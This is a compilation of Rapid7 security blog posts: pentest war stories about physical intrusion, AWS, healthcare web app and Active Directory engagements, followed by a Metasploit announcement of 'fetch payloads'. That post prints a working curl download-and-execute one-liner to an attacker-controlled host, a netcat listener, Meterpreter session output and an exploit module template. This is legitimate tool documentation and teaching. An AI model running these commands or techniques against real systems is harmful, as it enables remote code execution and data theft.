The final demonstration of impact came when the point-of-contact for the engagement asked if we could enter at least one of a few executives’ offices and leave a message on their dry erase board stating ‘I was here – A Pentester.’ After a little while, I got my chance to tag an executive’s office to really help demonstrate the impact/importance of security of all kinds, not just your network.

While making our way through our client’s office spaces on the last day, I was finally stopped and questioned. I informed this gentleman that I was working with [Point-of-Contact’s Name] performing a wireless survey of their networks. He informed me that he knew I worked for their company because I had a badge. Their badges did not contain their picture or any other information, it was totally blank. My badge was blank too (Pro Tip: don’t assume someone works there based on a blank RFID badge). I told this fella that it was good that he stopped and questioned me because you never know who somebody is or if they are who they say they are. He completely agreed, shook my hand and told me to have a nice day.

Few things highlight the need for robust employee security training more than a successful physical social engineering pen test. Ensuring your workforce is thinking critically about security goes beyond the ability to sniff out a phishing email and into securing the physical space they occupy. A good security plan is essential lest you be visited by a clandestine attacker.

Check us out at this year’s Black Hat USA in Las Vegas! Our experts will be giving talks and our booth will be staffed with many members of our team. Stop by and say hi

PenTales: There Are Many Ways to Infiltrate the Cloud

Post Syndicated from Arvind Vishwakarma original https://blog.rapid7.com/2023/07/27/pentales-there-are-many-ways-to-infiltrate-the-cloud/

PenTales: There Are Many Ways to Infiltrate the Cloud

At Rapid7 we love a good pen test story. So often they show the cleverness, skill, resilience, and dedication to our customer’s security that can only come from actively trying to break it! In this series, we’re going to share some of our favorite tales from the pen test desk and hopefully highlight some ways you can improve your own organization’s security.

Rapid7 was engaged to do an AWS cloud ecosystem pentest for a large insurance group. The test included looking at internal and external assets, the AWS cloud platform itself, and a configuration scan of their AWS infrastructure to uncover gaps based on NIST’s best practices guide.

I evaluated their external assets but most of the IPs were configured to block unauthorized access. I continued to test but did not gain access to any of the external assets since, with cloud, once access has been blocked from the platform itself there is not a lot that I could do about it. But nevertheless, I continued to probe for cloud resources, namely S3 buckets, AWS Apps etc., using company-based keywords. For example: companyx, companyx.IT, companyx.media, etc.  Eventually, I found S3 buckets that were publicly available on their external network. These buckets contained sensitive information which definitely was a point of action for the client.

My next step was to complete a configuration scan of their AWS network, which provided complete visibility into their cloud infrastructure, including the resources that were running, the roles attached to the resources, the open services, etc. It also provided the customer valuable insights on the security controls that were missing based on the NIST’s best practices guide like the list of unused access keys, unencrypted disk volumes, keys that are not rotated every 90 days, insufficient logging, publicly accessible services like SSH, RDP, and many more. This scan was done using Rapid7’s very own InsightCloudSec tool which provides customers visibility into their cloud network and helps them identify gaps.

When testing the AWS cloud platform with the read-only credentials provided by the customer, I found they were locked with a strong IAM policy which allowed viewing of only cloud resources on the platform. However, there were no weaknesses in the IAM policy after attempts to enumerate vulnerabilities. This will be important later on!

Hardcoded credentials were found in Functions Apps and EC2 instance data but I was unable to utilize this further to escalate privileges. After enumerating the S3 buckets using the read-only credentials multiple S3 buckets containing customer invoices and payment data, along with Infrastructure-as-a-code files were found.  This provided information about how the customer managed their automated deployments. Beyond this, we were unable to find any vulnerabilities to escalate privileges, however, all the data accumulated during the phase was kept handy in case there would be a chance to chain vulnerabilities together and gain access during the next phases of the pentest. Although it was frustrating to not be able to find any ways to escalate privileges from the platform itself, enumerating it gave me plenty of understanding about their environment which would prove useful in the next phase.

In the final phase of the test, I tested all of the internal assets that were in-scope. These were primarily windows servers on EC2 instances hosting different kinds of services and applications. I enumerated the Active Directory Domain controllers on these servers and found that some AD servers allowed for NULL session enumeration which means you could connect to the AD server and dump out all of the domain information like users, groups, and password policies, without authentication.

Password spray attacks were deployed after all the users from the Domain were accessed. Pretty quickly, it was clear there were multiple users using weak passwords like Summer2023, Winter23, or Password1. Many accounts were even sharing the same passwords! This provided plenty of compromised credentials allowing me to go through the access levels provided to these compromised accounts. I found one account with Domain Admin access and dumped the NTDS.dit file from the AD Servers which contained hashes for all the domain users. With this, several accounts with weak passwords were cracked.

With access to multiple accounts in the bag, the only goal left was to gain some sort of access on the AWS platform. With all the data gathered from the AWS cloud platform test, I first looked at the EC2 Instances on the platform and what roles were assigned to each of them. Then I assessed accounts which had admin access. I found an ‘xx-main-ec2-prod’ role attached to an EC2 instance for which I had admin access through one of the compromised accounts. Using RDP to login to the EC2 instance, I pinged the IAM meta-data server and got the temporary AWS credentials for the ‘xx-main-ec2-prod’ role.

With these credentials, I created a new AWS profile and enumerated the permissions associated with this role. The ‘xx-main-ec2-prod’ role had access to list secrets in the AWS account, put and delete objects on all S3 buckets, send OS commands to all EC2 instances in the AWS account, and modify logs, as well. I proceeded to list some secrets in the AWS account to confirm the access that we had gained. With this level of access, I was able to show the client how an attacker could escalate privileges on their AWS platform.

In the end, this testing highlights how vast the attack surface would be on the cloud network. Even if you’ve locked down your cloud platform, the infrastructure assets could be vulnerable allowing attackers to compromise them and then laterally move to the cloud network. As organizations move their networks to the cloud, it would be important for them not to simply depend on the cloud platform to secure their network but also ensure that their individual assets are continuously tested and secured.

Check us out at this year’s Black Hat USA in Las Vegas! Our experts will be giving talks and our booth will be staffed with many members of our team. Stop by and say hi.

PenTales: Testing Security Health for a Healthcare Company

Post Syndicated from Aaron Tennison original https://blog.rapid7.com/2023/07/20/pentales-testing-security-health-for-a-healthcare-company/

PenTales: Testing Security Health for a Healthcare Company

At Rapid7 we love a good pen test story. So often they show the cleverness, skill, resilience, and dedication to our customer’s security that can only come from actively trying to break it! In this series, we’re going to share some of our favorite tales from the pen test desk and hopefully highlight some ways you can improve your own organization’s security.

Rapid7 was tasked with testing a provider website in the healthcare industry. Providers had the ability on the website to apply for jobs, manage time cards, connect with employers needing help at hospitals, apply for contracts, as well as manage certificates and documents that were needed to perform duties. The provider website was interested to see if their web application had any flaws that could be leveraged as an attacker, as the application was heavily customized.

I began by testing input fields for any vulnerabilities. If an input field does not sanitize user input correctly this could open the web application for potential attacks that allow an attacker to inject code. The vulnerable form with injected code could then be used to attack the web application or target users. An input field can be anything that allows you to enter information into the web application, like your name or email address. I discovered a field that was not correctly sanitizing input and when submitted, was viewed by accounts with administrative access.

Using the leverage gained from the vulnerable field I was able to perform a Cross Site Scripting (XSS) attack which stores JavaScript in a vulnerable form and returns the JavaScript to users. When a user views a vulnerable form with injected code, the code is executed inside the victim’s browser. An XSS payload was created that, when viewed by users, sent a refresh token to a server under our control. This allowed us to collect administrative tokens for accounts that viewed the vulnerable form, resulting in account takeovers. I also discovered that the refresh token was misconfigured and allowed indefinite access to the web application once obtained. With said refresh token in hand I could log in to the account indefinitely even if the password was changed.

I then turned my attention to authorization issues on the web application. As a non-privileged user, I discovered a dashboard that allowed providers to view expiring documents. The request was vulnerable to Broken Object-Level Authorization and Insecure Direct Object Reference (IDOR). so I was able to manipulate the request to access streams of all uploaded documents for all end users with accounts on the web applications. These documents included all healthcare documents uploaded to the application including background checks, Social Security information, addresses, physician documents, and more.

Further analysis of the application showed that unprivileged users could access calls that were being utilized by administrative users. These calls disclosed sensitive information including usernames and passwords for vendors and staff associated with contracted hospitals on the application. As a non-privileged user account, I utilized this authorization issue in combination with an IDOR vulnerability to scrape usernames and passwords from the vulnerable endpoint for over 15,000 accounts in minutes.

Chasing a hunch that there would be more misconfigurations to exploit, I discovered that candidates for hospital positions at multiple locations had cleartext Social Security numbers stored in an administrative portion of the web application. An API endpoint was used to retrieve the information, and the endpoint was vulnerable to IDOR. I performed a brute force attack to retrieve names and cleartext Social Security numbers from hundreds of accounts being stored in the application.

This test highlighted some issues present in a large amount of web applications. We demonstrated just how quickly adversaries could exfiltrate sensitive data from an application that did not have safeguards in place. We also demonstrated just how important ensuring user input is sanitized correctly in an application and how failing to do so correctly can put users and the company at risk. Ensuring users are isolated and authorization is implemented appropriately is another major factor to consider when operating in the healthcare industry, as protecting client data is critical when dealing with protected health information and personally identifiable information.

The client was shocked at the results of testing the security of the application. The test disclosed some serious vulnerabilities that were not previously discovered by past testing from other security vendors, highlighting the importance of continuous testing especially for a customized application that was constantly evolving.

Check us out at this year’s Black Hat USA in Las Vegas! Our experts will be giving talks and our booth will be staffed with many members of our team. Stop by and say hi.

Pentales: Old Vulns, New Tricks

Post Syndicated from Austin Guidry original https://blog.rapid7.com/2023/07/13/pentales-old-vulns-new-tricks/

Pentales: Old Vulns, New Tricks

At Rapid7 we love a good pentest story. So often they show the cleverness, skill, resilience, and dedication to our customer’s security that can only come from actively trying to break it! In this series, we’re going to share some of our favorite tales from the pen test desk and hopefully highlight some ways you can improve your own organization’s security.

This engagement began like any other Internal Network Penetration test. I followed a systematic methodology to enumerate the internal domain. The target organization was a financial institution, but their internal domain was administered via Active Directory (AD) like most organizations with more than a handful of computers. AD is a Microsoft product that provides centralized control of the whole gamut of networking devices that an organization may have. This may include workstations, servers, switches, routers, printers, and IoT devices. Additionally, AD can be used for localized, global, or cloud-based networks.

After enumeration, I identified high value targets and a wide range of open ports and services. I used a Metasploit RC file containing instructions and settings to configure Metasploit modules. This allowed me to scan the open ports and services for common/default credentials, vulnerabilities, misconfigurations, software types, version numbers, and other accessible information in the background while I covered more ground manually.

I began operations to understand the state of several types of combinable networking vulnerabilities, checking for broadcast name services (BNS) and poisoning capabilities, Server Message Block (SMB) Signing statuses for hosts using SMB visible to my attack box (PTK), and for Internet Protocol version 6 (IPv6) traffic. These are some of the more common ways to begin a successful attack path. I checked all of these options on this organization’s network, but I found that I could not leverage BNS poisoning, SMB Signing not required, or IPv6-based attacks.

Luckily, the Metasploit RC file found default credentials for Intelligent Platform Management Interface (IPMI) assets. The IPMI protocol’s design introduced a vulnerability that provides a hash to someone attempting authentication. A user would attempt to authenticate with a specific username, and the IPMI device would provide the hash for that account. The Metasploit module for dumping IPMI hashes does this exactly for a wordlist full of common usernames and checks the provided hashes against a partial rainbow table of common passwords like “admin” and “root.” In this case, several devices were using credentials such as “admin:admin” and “root:root.”

This is exciting because IPMI is used to control servers, and more often these days server virtualization is such that several server virtual machines (VMs) are hosted on one physical server computer. I logged into the web interfaces associated with these IPMIs and found within the remote consoles that three of these IPMI assets were hosting VMware ESXi instances. VMware ESXi is, in fact, used to host and manage multiple VMs. The remote consoles provided the IP and website addresses for the VMware ESXi administrative login interfaces. I navigated to these interfaces and typed in the default credentials used on the IPMI hosts… and they were valid!

At this point, I was quite shocked that default credentials were in use, some 4+ decades after “admin:admin” became an official vulnerability. Not to mention, default credentials to valuable assets is probably the simplest and easiest vulnerability to exploit.

So, I got into the VMware ESXi consoles and I quickly identified which of the three assets contained the primary Domain Controller (DC) and Exchange Server. As an administrator to the VMware ESXi console, I had a lot of flexibility in what I was able to do with the virtual machines. First, I checked to see if there were sessions still open with these two assets. Both were locked and would require valid credentials to access via (Remote Desktop Protocol) RDP or similar remote access control.

I could conduct other attacks such as Denial of Service (DoS), deleting the machine or turning it off, but this would immediately be noticed by organization personnel, and most importantly these types of attacks were out of scope. DoS is out of scope for pentesters by default. This type of attack is extremely harmful to business operations, and has the potential to cause irreversible harm.

I needed to find an interface with which I had administrative control to view data on these VMs vs. trying to use the underlying Operating Systems (OS) within the VMs. I tried to download the VMs, but they would have taken 10 + days for the DC and multiple weeks for the Exchange Server. I tried to create a snapshot of the memory of the DC to attempt to filter credentials from it, but this was also too large and I could not acquire the file during the engagement.

I asked for help from the consulting team. At Rapid7, we have a deep bench of talented and knowledgeable people and a healthy culture of teamwork and support.

One of my teammates hopped on a call to help me investigate the potential options. Upon further review of the accessible ports and services in use by the VMware ESXi host, we found that Secure Shell (SSH) was open and accessible. There is a tool called SSHFS, which stands for SSH File System. This tool uses an SSH connection to mount and interact with the files on a remote device. This is similar to Network File Share (NFS) where a user can create a directory and mount it to the directory of a remote device. With administrative credentials to the VMware ESXi device, this provided me administrative control over the remote system’s file system and allowed me to interact with it in the same way as local files.

From here, I simply navigated to the directory within the DC that contained the NTDS.DIT file. This file is present on all Windows hosts, however, when it is contained by a Domain Controller this file contains all of the New Technology LAN Manager (NTLM) hashes for all of the accounts on the domain, including users, workstation machine accounts, and service accounts.

Sometimes, for environments that have or once had devices older than Windows Vista or Server 2008, there are also LM hashes which are incredibly weak. The entire keyspace for LM can be cracked in minutes to hours depending on the hardware, and the entire 8 character keyspace for NTLM can be cracked within several hours on enterprise-grade hardware.

This does not even cover the most valuable feature of NTLM authentication. NTLM hashes can be used as passwords, making it irrelevant to know the cleartext password that created the hash. This is called a “pass-the-hash” attack. Upon successfully dumping the NTDS.DIT file for the organization’s domain, I now controlled every domain-joined account and device.

With this control, I switched gears to post-exploitation and demonstrating impact for the organization’s stakeholders. I logged into several email accounts, looking for and finding sensitive information such as Social Security Numbers (SSNs) and Account Numbers. I sent emails from organizational personnel’s email accounts to the point-of-contact and myself, demonstrating the impersonation potential. I used cracked account credentials to locate accounts for which Multi-factor Authentication (MFA) had not been configured and enrolled in MFA for one account. I perused several organization-wide network file share servers finding sensitive documents, PII, account numbers, bank and loan statements, and network information. I found multiple PDFs identifying the organization’s ATMs, their names, locations, makes and models, support information from supporting third-parties, and IP addresses.

I used these ATM IP addresses to conduct additional enumeration attempting to discover attack paths to gain control of ATMs. I found several open ports but was unable to gain access or control to the ATMs. However, within the directories containing ATM information were Excel spreadsheet logs of ATM activity. These non-password-protected spreadsheets held cardholder data, their links to bank customer account numbers, and historical information such as timestamps, locations, transaction amounts, and transaction types.

The customer’s environment had a lot of time and effort dedicated to security, and the security team covered many of the “low-hanging-fruit.” Sometimes older technology like IPMI is necessary for business. It is vital to understand the risks and to work with the technology we have to secure it against well-documented attacks. Why allow anyone internally to see an administrative resource? Access controls and closing unnecessary ports could minimize the attack surface on exploitable systems. Finally, one of the best defenses continues to be a strong, unique password for all logins, local or domain.

We, the pentesters at Rapid7 put our experience and knowledge together to reveal the weaknesses in the customer’s environment and give them the opportunities to fix them. Sometimes hacking is like finding a needle in the haystack, but we hackers have automated needle-finding, haystack-searching machines. Do your research, do the best you can, and when in doubt, get a pentest!

Check us out at this year’s Black Hat USA in Las Vegas! Our experts will be giving talks and our booth will be staffed with many members of our team. Stop by and say hi.

Fetch Payloads: A Shorter Path from Command Injection to Metasploit Session

Post Syndicated from Brendan Watters original https://blog.rapid7.com/2023/05/25/fetch-payloads-a-shorter-path-from-command-injection-to-metasploit-session/

Fetch Payloads: A Shorter Path from Command Injection to Metasploit Session

Over the last year, two-thirds of the exploit modules added to Metasploit Framework have targeted command injection vulnerabilities (CWE-94: Improper Control of Generation of Code). In the process of helping new and existing open-source contributors learn how to use Metasploit’s command stager toolset, we’ve recognized that while they’re powerful, command stagers have a high learning curve.

So, we added a new type of payload to help contributors move as quickly as possible from vulnerability to module and users to have more control over the commands executed. We’re pleased to announce the availability of fetch payloads, which simplify and replace some of the command stager use cases, providing for faster, more intuitive command injection module development and offering a useful new on-the-fly hacking tool.

Fetch payloads are command-based payloads that leverage network-enabled commands (cURL, certutil, ftp, tftp, wget ) on remote targets to transfer and execute binary payloads quickly and easily. Previously, some of the functionality of fetch payloads could be accomplished within an exploit module by using command stagers, but fetch payloads give greater flexibility for staging payloads with network-based commands and allow command staging of payloads independently from Metasploit modules.

Command stagers are still the correct choice for staging payloads through commands that do not use networking, like echo or printf, but otherwise, we encourage you to check out fetch payloads when you write your next command injection module—or the next time you need to upload and execute a payload when you already have a shell on a target. You may have performed this manually in the past using Python’s built-in HTTP server, msfvenom, and Metasploit Framework. Now we do it all for you.

Fetch payloads have two core use cases: gaining a Metasploit session from a shell and embedded in command injection exploit modules. We explore both in more detail below.

Using Fetch Payloads Manually From A Shell

In this use case, we will upgrade a shell on a host (any shell, not just a Metasploit Framework shell) to a Metasploit session.

The shell session:

tmoose@ubuntu:~/rapid7/metasploit-framework$ nc -lv 10.5.135.201 4585
Listening on ubuntu 4585
Connection received on 10.5.134.167 64613
Microsoft Windows [Version 10.0.17134.1]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\msfuser\Downloads>

Now, hop over to a Metasploit Framework instance reachable by that host and set up a fetch payload. You’ll need to decide five things:

The protocol you want to use (HTTP, HTTPS, and TFTP are currently supported)
The binary Metasploit payload you want to deliver
The command you want to use on the remote host to download the payload
The IP:PORT you want to use to serve the binary payload
The IP:PORT you want the binary payload to use

The first two items above determine the fetch payload we want to use: we are using cmd/windows/http/x64/meterpreter/reverse_tcp which will host a windows/x64/meterpreter/reverse_tcp binary payload on an HTTP server. We’re almost halfway done just by selecting the payload!

You can visualize the fetch payload names like this:

Command payload Platform Networking Protocol Underlying payload
cmd/ windows/ http/ x64/meterpreter/reverse_tcp

The other three values are set as options within the payload. We will use the default ports and leave the default command as the cURL command, so we just need to set LHOST for the payload to call back and FETCH_SRVHOST to tell the command where to call back and Framework where to host the payload:

msf6 payload(cmd/windows/http/x64/meterpreter/reverse_tcp) > show options

Module options (payload/cmd/windows/http/x64/meterpreter/reverse_tcp):

   Name                Current Setting  Required  Description
   ----                ---------------  --------  -----------
   EXITFUNC            process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   FETCH_COMMAND       CURL             yes       Command to fetch payload (Accepted: CURL, TFTP, CERTUTIL)
   FETCH_DELETE        false            yes       Attempt to delete the binary after execution
   FETCH_FILENAME      NdqujpmEtq       no        Name to use on remote system when storing payload; cannot contain spaces.
   FETCH_SRVHOST       0.0.0.0          yes       Local IP to use for serving payload
   FETCH_SRVPORT       8080             yes       Local port to use for serving payload
   FETCH_URIPATH                        no        Local URI to use for serving payload
   FETCH_WRITABLE_DIR  %TEMP%           yes       Remote writable dir to store payload; cannot contain spaces.
   LHOST                                yes       The listen address (an interface may be specified)
   LPORT               4444             yes       The listen port

View the full module info with the info, or info -d command.

msf6 payload(cmd/windows/http/x64/meterpreter/reverse_tcp) > set FETCH_SRVHOST 10.5.135.201
FETCH_SRVHOST => 10.5.135.201
msf6 payload(cmd/windows/http/x64/meterpreter/reverse_tcp) > set LHOST 10.5.135.201
LHOST => 10.5.135.201

That’s it—no more setup unless you want to customize further. You can see that there are other options: FETCH_DELETE will attempt to delete the file after it executes, and the options FETCH_WRITABLE_DIR and FETCH_FILENAME will tell the fetch payload where to store the file on the remote host (in case there is a safe directory elsewhere that evades logging or antivirus. Users can also change the FETCH_URI value where the underlying payload is served, but the value is automatically generated based on the underlying payload: If a user creates a fetch payload in msfvenom and a listener in Framework, the default FETCH_URI values will match if the underlying payload is the same. Now, just like any payload, we can call generate or use msfvenom to create the command we need to execute on the remote host:

msf6 payload(cmd/windows/http/x64/meterpreter/reverse_tcp) > generate -f raw

[*] Command to run on remote host: curl -so %TEMP%\NdqujpmEtq.exe http://10.5.135.201:8080/dOVx5JNISsHZ3V06TolS4w & start /B %TEMP%\NdqujpmEtq.exe
curl -so %TEMP%\NdqujpmEtq.exe http://10.5.135.201:8080/dOVx5JNISsHZ3V06TolS4w & start /B %TEMP%\NdqujpmEtq.exe

Also, the command appears when you start the handler:

msf6 payload(cmd/windows/http/x64/meterpreter/reverse_tcp) > to_handler

[*] Command to run on remote host: curl -so %TEMP%\KphvDFGglOzp.exe http://10.5.135.201:8080/dOVx5JNISsHZ3V06TolS4w & start /B %TEMP%\KphvDFGglOzp.exe
[*] Payload Handler Started as Job 0
[*] Fetch Handler listening on 10.5.135.201:8080
[*] HTTP server started
[*] Adding resource /dOVx5JNISsHZ3V06TolS4w
[*] Started reverse TCP handler on 10.5.135.201:4444 

msf6 payload(cmd/windows/http/x64/meterpreter/reverse_tcp) >

For fetch payloads, to_handler does several things:

  • Creates the underlying payload in an executable format based on the platform selected; since we’re using Windows, the payload is created as an exe file.
  • Starts a server based on the protocol for the specific fetch payload selected
  • Adds the executable payload to the server
  • Creates a one-liner to download and execute the payload on target

All the user needs to do is copy/paste the command and hit enter:

C:\Users\msfuser\Downloads>curl -so %TEMP%\KphvDFGglOzp.exe http://10.5.135.201:8080/dOVx5JNISsHZ3V06TolS4w & start /B %TEMP%\KphvDFGglOzp.exe

That will use cURL to download the payload and execute it:

msf6 payload(cmd/windows/http/x64/meterpreter/reverse_tcp) > 
[*] Client 10.5.134.167 requested /dOVx5JNISsHZ3V06TolS4w
[*] Sending payload to 10.5.134.167 (curl/7.55.1)
[*] Sending stage (200774 bytes) to 10.5.134.167
[*] Meterpreter session 1 opened (10.5.135.201:4444 -> 10.5.134.167:64681) at 2023-05-18 12:39:12 -0500
sessions

Active sessions
===============

  Id  Name  Type                     Information                                Connection
  --  ----  ----                     -----------                                ----------
  1         meterpreter x64/windows  DESKTOP-D1E425Q\msfuser @ DESKTOP-D1E425Q  10.5.135.201:4444 -> 10.5.134.167:64681 (10.5.134.1
                                                                                67)

msf6 payload(cmd/windows/http/x64/meterpreter/reverse_tcp) > 

Using Fetch Payloads in a Metasploit Module

Module authors probably already see the utility in command injection modules. Framework’s command stagers are very powerful, but they also present a non-trivial barrier to entry for the user. Using fetch payloads in a Metasploit module is straightforward; authors will need to set the platform as linux or win and add the arch as ARCH_CMD. Then, when it comes time to get the command that must run on the remote target, simply invoke payload.encoded. Below is a bare-bones template of a module using fetch payloads against a Linux web server with a command injection vulnerability:

class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking

  prepend Msf::Exploit::Remote::AutoCheck
  include Msf::Exploit::Remote::HttpClient

  def initialize(info = {})
    super(
      update_info(
        info,
        'Name' => 'Module Name',
        'Description' => %q{ 1337 },
        'License' => MSF_LICENSE,
        'Author' => [ 'you' ],
        'References' => [],
        'Platform' => 'linux',
        'Arch' => 'ARCH_CMD',
        'DefaultOptions' => {
          'PAYLOAD' => 'cmd/linux/http/x64/meterpreter/reverse_tcp',
          'RPORT' => 80,
          'FETCH_COMMAND' => 'WGET'
        },
        'Targets' => [ [ 'Default', {} ] ],
        'DisclosureDate' => '2022-01-26',
        'DefaultTarget' => 0,
        'Notes' => {
          'Stability' => [ CRASH_SAFE ],
          'Reliability' => [ REPEATABLE_SESSION ],
          'SideEffects' => [ ARTIFACTS_ON_DISK, IOC_IN_LOGS ]
        }
      )
    )
    register_options(
      [
        Msf::OptString.new('TARGET_URI', [ false, 'URI', '/hackme'])
      ]
    )
  end

  def execute_command(cmd)
    # Whatever it takes to execute a cmd on target
  end

  def check
    # Put your check method here
  end

  def exploit
    execute_command(payload.encoded)
  end
end

That’s it. With fetch payloads, Metasploit Framework will set up the server, make the executable payload, start the payload handler, serve the payload, handle the callback, and provide the command that needs to be executed; all you’ve got to do is tell it how to execute a command and then write a check method.

Get it

As always, you can update to the latest Metasploit Framework with msfupdate
and you can get more details on the changes since the last blog post from
GitHub:

If you are a git user, you can clone the Metasploit Framework repo (master branch) for the latest.

To install fresh without using git, you can use the open-source-only Nightly Installers or the binary installers (which also include the commercial edition).